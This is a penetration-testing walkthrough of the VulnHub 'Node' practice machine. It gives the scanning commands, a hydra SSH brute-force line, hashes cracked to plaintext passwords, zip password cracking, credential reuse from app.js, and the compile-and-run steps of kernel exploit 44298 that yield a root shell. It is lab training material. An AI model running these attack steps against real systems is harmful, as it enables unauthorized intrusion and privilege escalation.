(vlunerable practice) – Node penetration practice
Download address
http://www.vulnhub.com/entry/node-1,252
This article is a reference to the boss Orange lady Written in my article
The following are my notes following his article
Scan host (netdiscover)
sudo netdiscover -i eth0 -r 192.168.100.0/24
Target host IP: 192.168.100.152
Port scan
nmap -A 192.168.100.152

fingerprint identification
whatweb 192.168.100.152:3000

Directory scan
dirsearch -u http://192.168.100.152:3000

ssh weak password scanning
hydra -L top500.txt -P top6000.txt 192.168.100.152 ssh
msf scan ssh
msfconsole use auxiliary/scanner/ssh/ssh_version options set rhosts 192.168.100.152 run
burpsuite site map

Access data from site map
192.168.100.152:3000/api/users/latest
[{"_id":"59a7368398aa325cc03ee51d","username":"tom","password":"f0e2e750791171b0391b682ec35835bd6a5c3f7c8d1d0191451ec77b4d75f240","is_admin":false},
{"_id":"59a7368e98aa325cc03ee51e","username":"mark","password":"de5a1adf4fedcce1533915edc60177547f1057b61b7119fd130e1f7428705f73","is_admin":false},
{"_id":"59aa9781cced6f1d1490fce9","username":"rastating","password":"5065db2df0d4ee53562c650c29bacf55b97e231e3fe88570abc9edd8b78ac2f0","is_admin":false}]
MD5 decryption sha256
f0e2e750791171b0391b682ec35835bd6a5c3f7c8d1d0191451ec77b4d75f240 -> spongebob de5a1adf4fedcce1533915edc60177547f1057b61b7119fd130e1f7428705f73 -> snowflake
- Successfully cracked the passwords of two accounts, namely:
- tom spongebob
- mark snowflake
Sign in
Access the data again
192.168.100.152:3000/api/users/
[{"_id":"59a7365b98aa325cc03ee51c","username":"myP14ceAdm1nAcc0uNT","password":"dffc504aa55359b9265cbebe1e4032fe600b64475ae3fd29c07d23223334d0af","is_admin":true},
MD5 decryption sha256
-
Successfully cracked the password of admin account, which are:
-
myP14ceAdm1nAcc0uNT manchester

Open the downloaded content and see a pile of ciphertext
Through the last "=" you can guess that it is encrypted by base64;
Attempt to open as a compressed package
base64 -d myplace.backup > myplace
unzip myplace

Use the tool fcrackzip to crack the password

fcrackzip -v -b -u -c a -p magicaaaa myplace
-v is that you can see more information
-b. brute force cracking
-u use zip to try
-c specifies the character a to indicate that the password is composed of lowercase letters
-p get an initialization password aaaaaa. If it is a pure number 000000, of course, the length here is 6
PASSWORD FOUND!!!: pw == magicword
Decompress

For node.js, we should first be familiar with its architecture. app.js:
Project entry and program startup documents. First view the app.js file;

cat app.js cat app.js | grep url const url = 'mongodb://mark:5AYRft73VtFpc84k@localhost:27017/myplace?authMechanism=DEFAULT&authSource=myplace';
Try ssh Remote Connection
- We found a Node.js connection to MongoDB;
- The user name is mark and the password is 5AYRft73VtFpc84k;
- The user name and password obtained are likely to be suitable for ssh and can be tried;
ssh mark@192.168.100.152

mark@node:~$ cat /etc/issue Ubuntu 16.04.3 LTS \n \l
Find the vulnerability through the searchsploit command
searchsploit Ubuntu 16.04
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Es | linux/local/44298.c
Since the limitation of / tmp file is small, upload the file to the TMP file of the target.
scp /usr/share/exploitdb/exploits/linux/local/44298.c mark@192.168.100.152:/tmp/
Take advantage of this vulnerability for local rights raising

mark@node:/tmp$ gcc -pthread 44298.c -o exp -lcrypt mark@node:/tmp$ ./exp task_struct = ffff88002b59c600 uidptr = ffff88002e1da484 spawning root shell root@node:/tmp#
-
The js page in the front-end page is very important, especially the information similar to the directory;
-
If the last ciphertext is "=" or "= =", the ciphertext may be encrypted by base64;
-
If the information cannot be viewed after base64 decryption, you can try to output the decrypted information to a file
-
And open it in the form of unzipped zip package;
-
Understand the framework and directory structure of the website;
-
For node.js, we should first be familiar with its architecture. app.js:
-
Project entry and program startup documents. Generally, first view the app.js file;